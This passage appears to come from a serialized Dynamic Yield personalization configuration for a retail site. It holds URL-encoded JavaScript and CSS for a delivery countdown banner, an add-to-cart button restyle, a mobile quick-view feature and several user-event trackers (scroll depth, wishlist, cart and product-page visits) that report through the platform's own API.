0%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click 